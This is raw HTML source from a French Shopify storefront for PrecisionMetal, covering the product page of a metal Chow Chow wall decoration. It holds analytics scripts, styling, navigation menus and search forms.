      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":41232506749099,"productId":7116237406379,"productGid":"gid:\/\/shopify\/Product\/7116237406379","name":"Décoration Murale Chien Chow Chow - Petit 30cm","price":"69.99","sku":"","brand":"PrecisionMetal","variant":"Petit 30cm","category":"Décoration Murale Métal","nonInteraction":true,"remote":false,"referer":"https:\/\/precisionmetal.fr\/products\/decoration-murale-chien-chow-chow"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//precisionmetal.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://precisionmetal.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="52657619115"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="163249750358"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://precisionmetal.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21774640939350__announcement_bar_78VbTj" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--21774640939350__announcement_bar_78VbTj-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21774640939350__announcement_bar_78VbTj-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--21774640939350__announcement_bar_78VbTj.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--21774640939350__announcement_bar_78VbTj section-sections--21774640939350__announcement_bar_78VbTj-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.4rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>10 ANS DE GARANTIE POUR TOUTES NOS DECORATIONS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--21774640939350__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best-Seller
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Nos catégories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-nos-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Nos catégories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best-seller
                                  </a></li><li><a href="/collections/decoration-murale-arbre-de-vie-metal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arbre de Vie
                                  </a></li><li><a href="/collections/decoration-murale-monde-metal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carte du monde
                                  </a></li><li><a href="/collections/decoration-murale-montagne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Montagne
                                  </a></li><li><a href="/collections/decoration-murale-voiture-moto-avion-helico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Voiture/avion/moto
                                  </a></li><li><a href="/collections/decoration-murale-metal-animaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Animaux
                                  </a></li><li><a href="/collections/decoration-murale-personnalisable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Personnalisable
                                  </a></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Autres
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-autres" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Autres
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/decoration-murale-mer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mer
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nature
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-fleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-cactus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cactus
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-ferme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ferme
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-musique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Musique
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/commande-personnalisable" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Créer ma propre déco
                    </a></li><li><a href="/pages/avis-precision-metal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis client
                    </a></li><li><a href="/pages/suivre-mon-colis" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Suivre mon colis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://precisionmetal.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://precisionmetal.fr/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 26.0%"
            
          ><img src="//precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=500" alt="PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=50 50w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=100 100w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=150 150w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=200 200w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=250 250w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=300 300w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=400 400w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=500 500w" width="200" height="52.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best-Seller</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Nos catégories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best-seller
                                </a></li><li><a href="/collections/decoration-murale-arbre-de-vie-metal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arbre de Vie
                                </a></li><li><a href="/collections/decoration-murale-monde-metal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carte du monde
                                </a></li><li><a href="/collections/decoration-murale-montagne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Montagne
                                </a></li><li><a href="/collections/decoration-murale-voiture-moto-avion-helico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Voiture/avion/moto
                                </a></li><li><a href="/collections/decoration-murale-metal-animaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Animaux
                                </a></li><li><a href="/collections/decoration-murale-personnalisable" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Personnalisable
                                </a></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Autres</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/decoration-murale-mer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mer
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nature
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-fleur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fleur
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-cactus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cactus
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-ferme" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ferme
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-musique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Musique
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/commande-personnalisable" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Créer ma propre déco</span>
                  </a></li><li><a href="/pages/avis-precision-metal" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis client</span>
                  </a></li><li><a href="/pages/suivre-mon-colis" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Suivre mon colis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://precisionmetal.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PrecisionMetal",
    
      "logo": "https:\/\/precisionmetal.fr\/cdn\/shop\/files\/logo_de_precisionmetal_2025.jpg?v=1753089613\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/precisionmetal.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
